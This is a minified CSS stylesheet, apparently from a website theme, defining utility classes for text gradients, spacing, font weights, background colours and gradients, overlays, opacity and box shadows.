.text-gradient-sky-blue-dark-pink{background:linear-gradient(to right,#5065da,#556fff,#c557ad,#e65f9a,#e66176);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-sky-blue-pink-2{background:linear-gradient(to right top,#6670ed,#556fff,#d45eba,#f767a6,#f5667d);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-peacock-blue-crome-yellow{background:linear-gradient(to right,#36c1e1,#36c1e1,#74cf8e,#bac962,#feb95b);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-peacock-blue-crome-yellow-2{background-image:linear-gradient(to right,#5cc088,#50c28d,#83b879,#c9a95e,#dda556);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-fast-blue-purple{background:linear-gradient(to right,#0039e3,#0039e3,#5e28dd,#741bd9,#8600d4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-tan-geraldine{background-image:linear-gradient(to right,#ff9e78,#ff9979,#ff887c,#ff7c7d,#ff767e);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-tussock-greenish-slate{background:linear-gradient(90deg,#bf8c4c 0,#445a58 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-light-purple-light-red{background:linear-gradient(to right,#975ade,#af63d2,#d473c0,#ef7da7,#e6686f);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-light-brownish-orange-black{background:linear-gradient(to right,#e79e57,#9d9049,#62794c,#405c4c,#353d3c);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-turquoise-green-yellowish{background:linear-gradient(to right,#3edfb6,#58e49a,#7ce878,#a5e850,#d0e51b);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-red-violet-purple{background-image:linear-gradient(to right,#b93c90,#a92a96,#951a9d,#7b10a5,#5412ae);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.btn-link.text-gradient-orange-pink,.text-gradient-orange-pink,a.text-gradient-orange-pink,a.text-gradient-orange-pink-hover:hover{background:linear-gradient(to right,#ff6557 0,#ff367c 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.btn-link.text-gradient-fuego-turquoise,.text-gradient-fuego-turquoise,a.text-gradient-fuego-turquoise,a.text-gradient-fuego-turquoise-hover:hover{background:linear-gradient(to left,#0cd6a2,#56de9c,#91dc5d,#aedb40,#c7da26);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-border{-webkit-text-fill-color:transparent;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:white}
.text-border-width-1px{-webkit-text-stroke-width:1px}
.text-border-width-2px{-webkit-text-stroke-width:2px}
.text-border-width-3px{-webkit-text-stroke-width:3px}
.text-border-width-4px{-webkit-text-stroke-width:4px}
.text-border-width-5px{-webkit-text-stroke-width:5px}
.text-border-color-black{-webkit-text-stroke-color:#000000}
.letter-spacing-1-half{letter-spacing:.5px}
.letter-spacing-1px{letter-spacing:1px}
.letter-spacing-2px{letter-spacing:2px}
.letter-spacing-3px{letter-spacing:3px}
.letter-spacing-4px{letter-spacing:4px}
.letter-spacing-5px{letter-spacing:5px}
.letter-spacing-8px{letter-spacing:8px}
.letter-spacing-10px{letter-spacing:10px}
.letter-spacing-15px{letter-spacing:15px}
.letter-spacing-20px{letter-spacing:20px}
.letter-spacing-22px{letter-spacing:22px}
.letter-spacing-25px{letter-spacing:25px}
.letter-spacing-minus-1-half{letter-spacing:-.5px}
.letter-spacing-minus-1px{letter-spacing:-1px}
.letter-spacing-minus-2px{letter-spacing:-2px}
.letter-spacing-minus-3px{letter-spacing:-3px}
.letter-spacing-minus-4px{letter-spacing:-4px}
.letter-spacing-minus-5px{letter-spacing:-5px}
.letter-spacing-minus-6px{letter-spacing:-6px}
.letter-spacing-minus-7px{letter-spacing:-7px}
.letter-spacing-minus-8px{letter-spacing:-8px}
.letter-spacing-minus-9px{letter-spacing:-9px}
.letter-spacing-minus-10px{letter-spacing:-10px}
.letter-spacing-inherit{letter-spacing:inherit}
.white-space-normal{white-space:normal}
.font-weight-100{font-weight:100!important}
.font-weight-200{font-weight:200!important}
.font-weight-300{font-weight:300!important}
.font-weight-400{font-weight:400!important}
.font-weight-500{font-weight:500!important}
.font-weight-600{font-weight:600!important}
.font-weight-700{font-weight:700!important}
.font-weight-800{font-weight:800!important}
.font-weight-900{font-weight:900!important}
.text-normal{text-transform:unset!important}
.text-decoration-underline{text-decoration:underline}
.text-decoration-none{text-decoration:none}
.word-wrap{word-wrap:break-word}
.text-transform-none{text-transform:none}
.line-height-unset{line-height:unset}
.line-height-normal{line-height:normal}
.line-height-none{line-height:0}
.text-decoration-line-through{text-decoration:line-through}
.text-decoration-underline-yellow{text-decoration:underline;text-decoration-color:#fee11c;-webkit-text-decoration-color:#fee11c}
.text-highlight{padding:4px 16px}
.text-decoration-line-bottom,.text-decoration-line-bottom-medium,.text-decoration-line-bottom-thick,.text-decoration-line-thick,.text-decoration-line-wide,.text-middle-line{position:relative;white-space:nowrap}
.text-middle-line:before{border-bottom:1px solid;position:absolute;content:"";width:100%;top:50%;left:0;opacity:.35}
.text-decoration-line-wide:before{content:"";border-bottom:1px solid;left:-10px;position:absolute;top:50%;width:calc(100% + 20px);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.text-decoration-line-thick:before{content:"";position:absolute;width:100%;height:4px;background:#333;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:-1}
.text-decoration-line-bottom:before{content:"";border-bottom:1px solid;left:0;position:absolute;top:100%;width:100%}
.text-decoration-line-bottom-medium:before{content:"";border-bottom:2px solid;left:0;position:absolute;top:90%;width:100%}
.text-decoration-line-bottom-thick:before{content:"";border-bottom:3px solid;left:0;position:absolute;top:85%;width:100%}
.text-decoration-line-bottom-gradient{position:relative}
.text-decoration-line-bottom-gradient span{position:absolute;left:0;bottom:0;width:100%;height:1px}
.first-letter{float:left;font-size:50px;line-height:normal;margin:0 20px 0 0;text-align:center;padding:10px 0;font-weight:600}
.first-letter-big{float:left;font-size:100px;line-height:100px;margin:0 35px 0 0;padding:0 8px;text-align:center;font-weight:600;position:relative}
.first-letter-big:before{position:absolute;border-bottom:1px solid;content:"";display:block;width:100%;top:55%;left:0}
.first-letter-block{font-size:30px;height:55px;line-height:25px;padding:15px 0;width:55px;font-weight:500;margin-top:5px}
.first-letter-block-round{border-radius:6px;border:1px solid}
.first-letter-round{border-radius:50%;font-size:35px;padding:15px;width:65px;height:65px;line-height:35px}
.line-height-0px{line-height:0}
.line-height-8px{line-height:8px}
.line-height-10px{line-height:10px}
.line-height-12px{line-height:12px}
.line-height-14px{line-height:14px}
.line-height-15px{line-height:15px}
.line-height-16px{line-height:16px}
.line-height-18px{line-height:18px}
.line-height-20px{line-height:20px}
.line-height-22px{line-height:22px}
.line-height-24px{line-height:24px}
.line-height-26px{line-height:26px}
.line-height-28px{line-height:28px}
.line-height-30px{line-height:30px}
.line-height-32px{line-height:32px}
.line-height-34px{line-height:34px}
.line-height-36px{line-height:36px}
.line-height-38px{line-height:38px}
.line-height-40px{line-height:40px}
.line-height-42px{line-height:42px}
.line-height-44px{line-height:44px}
.line-height-46px{line-height:46px}
.line-height-50px{line-height:50px}
.line-height-55px{line-height:55px}
.line-height-60px{line-height:60px}
.line-height-65px{line-height:65px}
.line-height-70px{line-height:70px}
.line-height-75px{line-height:75px}
.line-height-80px{line-height:80px}
.line-height-85px{line-height:85px}
.line-height-90px{line-height:90px}
.line-height-95px{line-height:95px}
.line-height-100px{line-height:100px}
.line-height-120px{line-height:120px}
.line-height-140px{line-height:140px}
.line-height-160px{line-height:160px}
.line-height-170px{line-height:170px}
.bg-white{background-color:#fff}
.bg-black{background-color:#000}
.bg-smoky-black{background-color:#101010}
.bg-dark-gray{background-color:#757575}
.bg-extra-dark-gray{background-color:#232323}
.bg-extra-dark-gray-2{background-color:#060606}
.bg-extra-medium-gray{background-color:#939393}
.bg-medium-gray{background-color:#e4e4e4}
.bg-extra-light-gray{background-color:#cfcfcf}
.bg-medium-light-gray{background-color:#ededed}
.bg-very-light-gray{background-color:#fafafa}
.bg-nero-gray{background-color:#141414}
.bg-light-gray{background-color:#f7f7f7}
.bg-bright-red{background-color:#98272a}
.bg-fast-blue{background-color:#7573b5}
.bg-neon-blue{background-color:#3452ff}
.bg-transparent{background-color:transparent}
.bg-sky-blue{background-color:#2e94eb}
.bg-green{background-color:#27ae60}
.bg-olivine-green{background-color:#8bb867}
.bg-orange{background-color:#fd961e}
.bg-dark-orange{background-color:#ff6437}
.bg-neon-orange{background-color:#ff7a56}
.bg-very-light-orange{background-color:#fff9f6}
.bg-dark-red{background-color:#e12837}
.bg-red{background-color:#fe0127}
.bg-dark-red{background-color:#d23134}
.bg-light-pink{background-color:#f74961}
.bg-very-light-pink{background-color:#f7edee}
.bg-parrot-green{background-color:#cee002}
.bg-slate-blue{background-color:#262b35}
.bg-medium-slate-blue{background-color:#374162}
.bg-extra-medium-slate-blue{background-color:#23262d}
.bg-dark-slate-blue{background-color:#1f232c}
.bg-light-peach{background-color:#ffd7c4}
.bg-brown{background-color:#986248}
.bg-blue-wood{background-color:#373a63}
.bg-purple{background-color:#502e95}
.bg-medium-purple{background-color:#3a285e}
.bg-dark-purple{background-color:#333045}
.bg-dark-purple-2{background-color:#241526}
.bg-yellow-ochre{background-color:#c89965}
.bg-light-desert-storm{background-color:#f8f2eb}
.bg-medium-desert-storm{background-color:#eee7de}
.bg-yellow-ochre-light{background-color:#c3964e}
.bg-yellow{background-color:#ffeb04}
.bg-very-light-desert-storm{background-color:#faf6f3}
.bg-light-blue{background-color:#f7f8fc}
.bg-penguin-white{background-color:#f1edea}
.bg-tussock{background-color:#bf8c4c}
.bg-greenish-slate{background-color:#445a58}
.bg-seashell{background-color:#f9f6f3}
.bg-shamrock-green{background-color:#2ed47c}
.bg-light-orange{background-color:#ffded8}
.bg-light-cream{background-color:#f8f4f0}
.bg-golden{background-color:#ca943d}
.bg-light-brownish-orange{background-color:#e6994e}
.bg-greenish-gray{background-color:#969896}
.bg-fast-yellow{background-color:#f4d956}
.bg-light-greenish-gray{background-color:#f0f2f0}
.bg-cod-gray{background-color:#131313}
.bg-yellowish-green{background-color:#c7da26}
.bg-copper-red{background-color:#cc754c}
.bg-sunglow{background-color:#ffcc2e}
.bg-orange-zest{background-color:#ca7741}
.bg-dark-tussock{background-color:#bd884c}
.bg-golden-brown{background-color:#cd9452}
.bg-solitude{background-color:#f4f5f9}
.bg-east-bay{background-color:#4c505f}
.bg-quartz{background-color:#e1e2e9}
.bg-transparent-black{background-color:rgba(0,0,0,.7)}
.bg-transparent-black-light{background-color:rgba(0,0,0,.35)}
.bg-transparent-black-very-light{background-color:rgba(0,0,0,.12)}
.bg-transparent-deep-green{background-color:rgba(115,180,103,.9)}
.bg-transparent-dark-gray{background-color:rgba(117,117,117,.5)}
.bg-transparent-mengo-yellow{background-color:rgba(254,187,26,.9)}
.bg-transparent-chocolate{background-color:rgba(201,153,101,.9)}
.bg-transparent-extra-dark-gray{background-color:rgba(28,28,28,.9)}
.bg-transparent-extra-dark-gray2{background-color:rgba(30,30,30,.8)}
.bg-transparent-white{background-color:rgba(255,255,255,.9)}
.bg-transparent-white2{background-color:rgba(255,255,255,.1)}
.bg-transparent-white3{background-color:rgba(255,255,255,.18)}
.bg-transparent-dark-purple{background-color:rgba(86,79,220,.9)}
.bg-transparent-dark-purple-2{background-color:rgba(36,21,38,.9)}
.bg-transparent-red{background-color:rgba(225,40,55,.9)}
.bg-transparent-light-red{background-color:rgba(254,1,39,.8)}
.bg-transparent-sky-blue{background-color:rgba(33,136,224,.8)}
.bg-transparent-fast-blue{background-color:rgba(0,56,227,.9)}
.bg-transparent-fast-blue2{background-color:rgba(0,56,227,.8)}
.bg-transparent-yellow-ochre{background-color:rgba(200,153,101,.8)}
.bg-transparent-golden-brown{background-color:rgba(205,148,82,.8)}
.bg-gradient-magenta-orange{background-image:linear-gradient(to right top,#e42464,#ed3c5f,#f44f5c,#fa6259,#ff7357)}
.bg-gradient-magenta-orange-2{background-image:linear-gradient(to right top,#ec606c,#ee6362,#ee6757,#ed6c4d,#eb7242)}
.bg-gradient-purple-magenta{background-image:linear-gradient(to right top,#502970,#7f2977,#ac2775,#d42d6b,#f34259)}
.bg-gradient-light-purple-light-orange{background-image:linear-gradient(to right top,#b783ff,#e37be0,#fa7cc1,#ff85a6,#ff9393)}
.bg-gradient-sky-blue-pink{background-image:linear-gradient(to right top,#556fff,#b263e4,#e05fc4,#f767a6,#ff798e)}
.bg-gradient-peacock-blue-crome-yellow{background-image:linear-gradient(to right top,#36c1e1,#28ccc0,#74cf8e,#bac962,#feb95b)}
.bg-gradient-fast-blue-purple{background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4)}
.bg-gradient-orange-pink{background-image:linear-gradient(to right top,#ff6557,#ff5a5f,#ff4e68,#ff4271,#ff367c)}
.bg-gradient-light-orange-light-pink{background-image:linear-gradient(to right top,#f5bb8d,#feb399,#ffaea8,#fdaab9,#f3aaca)}
.bg-gradient-white-light-gray{background-image:linear-gradient(to bottom,#fff,#fdfdfd,#fbfbfb,#f9f9f9,#f7f7f7)}
.bg-gradient-solitude-white{background-image:linear-gradient(to top,#f4f5f9,#f4f5f9,#fbfbfd,#fff,#fff)}
.bg-gradient-light-gray-white{background-image:linear-gradient(to bottom,#f7f7f7,#f9f9f9,#fbfbfb,#fdfdfd,#fff)}
.bg-gradient-tan-geraldine{background-image:linear-gradient(to right top,#fb7f87,#fc8a82,#fb957f,#fa9f7f,#f7aa80)}
.bg-gradient-white-light{background-image:linear-gradient(to right,#000,rgba(0,0,0,.66),hsla(0,0%,0%,.4),rgba(0,0,0,.42),rgba(0,0,0,.1))}
.bg-gradient-black-transparent{background:rgba(0,0,0,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 100%)}
.bg-gradient-tan-geraldine-2{background-image:linear-gradient(to right,#ff788d,#ff8286,#fe8681,#fe8d7d,#ff9578)}
.bg-gradient-dark-slate-blue{background-image:linear-gradient(to right,#252c3e,rgba(37,44,62,.66),rgba(37,44,62,.42),rgba(37,44,62,.1),rgba(37,44,62,0))}
.bg-gradient-light-violet-light-orange{background-image:linear-gradient(to right top,#2f0959,#3b1059,#5c2359,#b85457,#fd7956)}
.bg-gradient-tussock-greenish-slate{background:linear-gradient(40deg,#bf8c4c 0,#445a58 100%)}
.bg-gradient-black-blue{background:linear-gradient(30deg,#040506 0,#130e3e 100%)}
.bg-gradient-shamrock-green-light-orange{background-image:linear-gradient(20deg,#2ed47c 0,#e8bf47 100%)}
.bg-gradient-dark-slate-blue-transparent{background:rgba(31,35,44,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#1f232c));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#1f232c 100%)}
.bg-gradient-light-purple-light-red{background-image:linear-gradient(to right top,#bb85f9,#c887e5,#da8bca,#eb8fb0,#fb9398)}
.bg-gradient-white-light-greenish-gray{background-image:linear-gradient(to bottom,#fff,#f0f2f0)}
.bg-gradient-yellowish-green-turquoise{background-image:linear-gradient(to right top,#d0e51b,#a5e850,#7ce878,#58e49a,#3edfb6)}
.bg-gradient-extra-dark-gray-transparent{background:rgba(35,35,35,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:-webkit-gradient(left top,left bottom,color-stop(30%,rgba(0,0,0,0)),color-stop(100%,#232323));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,#232323 100%)}
.bg-gradient-peacock-blue-crome-yellow-2{background-image:linear-gradient(to right top,#5dcaa3,#84c685,#a8bf6d,#cab561,#e7a965)}
.bg-gradient-midium-dark-gray-transparent{background:rgba(20,20,20,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#141414));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#141414 100%)}
.bg-gradient-midium-gray-transparent{background:rgba(20,20,20,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(150%,#141414));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#141414 150%)}
.bg-gradient-extra-midium-gray-transparent{background:rgba(20,20,20,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:-webkit-gradient(left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(150%,rgba(20,20,20,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%)}
.bg-gradient-red-violet-purple{background-image:linear-gradient(to right top,#b93c90,#a92a96,#951a9d,#7b10a5,#5412ae)}
.bg-gradient-turquoise-green-yellowish{background-image:linear-gradient(to right top,#3edfb6,#58e49a,#7ce878,#a5e850,#d0e51b)}
.bg-transparent-gradient-magenta-orange{background-image:linear-gradient(to right top,rgba(228,36,100,.8),rgba(237,60,95,.8),rgba(244,79,92,.8),rgba(250,98,89,.8),rgba(255,115,87,.8))}
.bg-transparent-gradient-purple-magenta{background-image:linear-gradient(to right top,rgba(80,41,112,.8),rgba(127,41,119,.8),rgba(172,39,117,.8),rgba(212,45,107,.8),rgba(243,66,89,.8))}
.bg-transparent-gradient-light-purple-light-orange{background-image:linear-gradient(to right top,rgba(183,131,255,.95),rgba(227,123,224,.95),rgba(250,124,193,.95),rgba(255,133,166,.95),rgba(255,147,147,.95))}
.bg-transparent-gradient-sky-blue-pink{background-image:linear-gradient(to right top,rgba(85,111,255,.8),rgba(178,99,228,.8),rgba(224,95,196,.8),rgba(247,103,166,.8),rgba(255,121,142,.8))}
.bg-transparent-gradient-peacock-blue-crome-yellow{background-image:linear-gradient(to right top,rgba(54,193,225,.8),rgba(40,204,192,.8),rgba(116,207,142,.8),rgba(186,201,98,.8),rgba(254,185,91,.8))}
.bg-transparent-gradient-fast-blue-purple{background-image:linear-gradient(to right top,rgba(0,57,227,.8),rgba(65,50,224,.8),rgba(94,40,221,.8),rgba(116,27,217,.8),rgba(134,0,212,.8))}
.bg-transparent-gradient-light-red-orange{background-image:linear-gradient(to right top,rgba(248,78,48,.8),rgba(251,111,86,0))}
.bg-transparent-gradiant-black{background:#232323;background:linear-gradient(0deg,#232323 0,rgba(35,35,35,0) 89%)}
.bg-transparent-gradiant-white-black{background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.18) 18%,rgba(0,0,0,.95) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.18) 18%,rgba(0,0,0,.95) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.18) 18%,rgba(0,0,0,.95) 100%)}
.bg-transparent-gradient-light-violet-light-orange{background-image:linear-gradient(to right top,rgba(43,8,89,.9),rgba(74,24,86,.9),rgba(127,53,88,.9),rgba(200,92,87,.9),rgba(255,122,86,.9))}
.bg-transparent-gradient-tussock-greenish-slate{background:linear-gradient(40deg,rgba(191,140,76,.9) 0,#445a58 90%)}
.bg-transparent-gradient-shamrock-green-light-orange{background:linear-gradient(45deg,rgba(46,212,124,.9) 0,rgba(232,166,38,.9) 100%)}
.bg-transparent-gradient-smoky-black{background:#101010;background:-moz-radial-gradient(circle,rgba(16,16,16,0) 0,#101010 100%);background:-webkit-radial-gradient(circle,rgba(16,16,16,0) 0,#101010 100%);background:radial-gradient(circle,rgba(16,16,16,0) 0,#101010 100%)}
.feature-box-bg-white-hover:hover{background-color:#fff;border-color:#fff!important}
section{padding:130px 0;overflow:hidden}
section.big-section{padding:160px 0}
section.extra-big-section{padding:200px 0}
section.half-section{padding:80px 0}
.cursor-none{cursor:none}
.cursor-default{cursor:default}
.box-layout{padding:0 90px}
.box-layout-large{padding:0 150px}
.overlap-section{position:relative}
.overlap-section-bottom{position:relative}
.overlayer-box{position:absolute;height:100%;width:100%;top:0;left:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.overlap-image{margin-bottom:-215px;z-index:1}
.text-overlap{margin-bottom:-60px;position:relative;z-index:-1}
.text-overlap-style-01{position:absolute;right:0;bottom:-110px;font-size:300px;line-height:300px;letter-spacing:-10px;white-space:nowrap}
.text-overlap-style-02{position:absolute;left:-25px;top:-60px;font-size:154px;line-height:154px;letter-spacing:-8px;white-space:nowrap}
.text-overlap-style-03{position:absolute;left:-115px;top:0;font-size:255px;line-height:255px;height:100%;white-space:nowrap;text-align:center;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;width:auto;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
.text-overlap-style-04{position:absolute;top:0;right:-20px;font-size:80px;line-height:80px;height:100%;white-space:nowrap;text-align:center;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;width:auto;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
.hermes .tp-bullet{height:10px;width:10px}
.uranus.tparrows:before{font-size:26px}
.drawing-animation circle,.drawing-animation ellipse,.drawing-animation path,.drawing-animation polygon,drawing-animation rect{fill:none;stroke-width:20px;stroke-dasharray:20000;stroke-dashoffset:20000;-webkit-animation:drawing-animation 6s linear forwards;animation:drawing-animation 6s linear forwards;-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;-o-animation-delay:1.5s;animation-delay:1.5s}
.filter-grayscale-50{-ms-filter:grayscale(50%);filter:grayscale(50%)}
.filter-grayscale-100{-ms-filter:grayscale(100%);filter:grayscale(100%)}
.filter-invert-50{-ms-filter:invert(50%);filter:invert(50%)}
.filter-invert-100{-ms-filter:invert(100%);filter:invert(100%)}
.filter-mix-100{-ms-filter:grayscale(100%) invert(100%);filter:grayscale(100%) invert(100%)}
.map iframe{height:619px;vertical-align:bottom;width:100%}
blockquote{border-left:2px solid;color:#232323;font-size:18px;line-height:30px;font-weight:500;padding:2px 40px;margin-top:50px;margin-bottom:50px}
blockquote p{margin-bottom:17px!important}
blockquote footer{color:#828282}
.blog-image blockquote h6::before{content:"\e67f";font-family:themify;font-size:40px;top:5px;position:relative;margin-right:12px;color:#2e94eb}
.blog-image blockquote{padding:60px;border:0;margin:0}
.input-border-bottom,.input-border-bottom:focus{border:0;border-bottom:1px solid;padding-left:0;padding-right:0}
.small-input,.small-textarea{padding:13px 15px;font-size:14px}
.small-select select{padding:13px 15px}
.medium-input,.medium-select select,.medium-textarea{padding:15px 20px;font-size:14px}
.extra-medium-textarea{font-size:14px}
.large-input{padding:18px 25px 19px}
.extra-large-input{padding:20px 36px 23px;font-size:16px}
.newsletter{position:relative}
.newsletter input{padding-left:0;padding-right:0}
.newsletter input+a.btn{position:absolute;right:0;top:0;margin:0;padding-right:0}
.newsletter input.small-input+a.btn{top:0}
.newsletter input.medium-input+a.btn{top:3px}
.newsletter input.large-input+a.btn{top:8px}
.newsletter-popup form{position:relative}
.newsletter-popup form .btn-newsletter{border:1px solid #dfdfdf;background:0 0}
.tag-cloud a{display:inline-block;text-align:center;font-size:13px;line-height:20px;margin:0 6px 10px 0;padding:5px 18px 6px;border-radius:4px;border:1px solid #e4e4e4}
.tag-cloud a.active,.tag-cloud a:hover{box-shadow:0 0 10px rgba(23,23,23,.1);color:#828282}
.separator-line-vertical{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}
.left-line{position:relative}
.left-line:after{border-bottom:3px solid;border-color:#1dcf79;content:"";left:-60px;position:absolute;top:48%;width:40px}
.left-line-double{position:relative}
.left-line-double:after{border-bottom:3px solid;border-color:#1dcf79;content:"";left:-60px;position:absolute;top:18px;width:40px}
.text-side-line{position:relative;display:inline-block}
.text-side-line:after{content:"";height:1px;left:-65px;position:absolute;top:50%;width:45px;background:#00e092}
.text-side-line:before{content:"";height:1px;right:-65px;position:absolute;top:50%;width:45px;background:#00e092}
.divider-full .divider-border:after,.divider-full .divider-border:before{flex:1 1 auto;-webkit-box-flex:1 1 auto;-ms-flex:1 1 auto;content:"";border-top:1px solid #e4e4e4}
.divider-full .divider-border.divider-light:after,.divider-full .divider-border.divider-light:before{border-color:rgba(255,255,255,.1)}
.overlay-bg{position:absolute;height:100%;width:100%;opacity:1;top:0;left:0}
.opacity-very-light{position:absolute;height:100%;width:100%;opacity:.2;top:0;left:0}
.opacity-light{position:absolute;height:100%;width:100%;opacity:.3;top:0;left:0}
.opacity-extra-medium{position:absolute;height:100%;width:100%;opacity:.5;top:0;left:0}
.opacity-extra-medium-2{position:absolute;height:100%;width:100%;opacity:.6;top:0;left:0}
.opacity-medium{position:absolute;height:100%;width:100%;opacity:.75;top:0;left:0}
.opacity-medium-2{position:absolute;height:100%;width:100%;opacity:.7;top:0;left:0}
.opacity-full{position:absolute;height:100%;width:100%;opacity:.8;top:0;left:0}
.opacity-full-dark{position:absolute;height:100%;width:100%;opacity:.9;top:0;left:0}
.opacity-0{opacity:0}
.opacity-0-half{opacity:.05}
.opacity-1{opacity:.1}
.opacity-1-half{opacity:.15}
.opacity-2{opacity:.2}
.opacity-2-half{opacity:.25}
.opacity-3{opacity:.3}
.opacity-3-half{opacity:.35}
.opacity-4{opacity:.4}
.opacity-4-half{opacity:.45}
.opacity-5{opacity:.5}
.opacity-5-half{opacity:.55}
.opacity-6{opacity:.6}
.opacity-6-half{opacity:.65}
.opacity-7{opacity:.7}
.opacity-7-half{opacity:.75}
.opacity-8{opacity:.8}
.opacity-8-half{opacity:.85}
.opacity-9{opacity:.9}
.opacity-9-half{opacity:.95}
.btn-shadow{box-shadow:0 0 6px rgba(0,0,0,.3)}
.box-shadow,.box-shadow-hover:hover{box-shadow:0 0 10px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-double-large,.box-shadow-double-large-hover:hover{box-shadow:0 0 35px rgba(40,42,54,.18);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-large,.box-shadow-large-hover:hover{box-shadow:0 0 30px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-extra-large,.box-shadow-extra-large-hover:hover{box-shadow:0 0 25px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-medium,.box-shadow-medium-hover:hover{box-shadow:0 0 20px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-small,.box-shadow-small-hover:hover{box-shadow:0 0 15px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
